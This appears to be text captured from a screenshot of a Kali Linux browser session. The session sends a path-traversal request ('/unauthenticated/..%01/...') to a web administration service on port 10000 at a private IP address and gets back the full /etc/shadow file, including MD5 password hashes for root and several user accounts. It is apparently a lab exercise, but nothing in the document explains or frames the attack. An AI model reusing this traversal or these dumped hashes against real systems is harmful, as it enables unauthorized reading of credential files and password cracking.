 192.168.11.146:10000//unauthenticated/..%01/..%01/..%01/..%01/..%01/etc/shadow
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::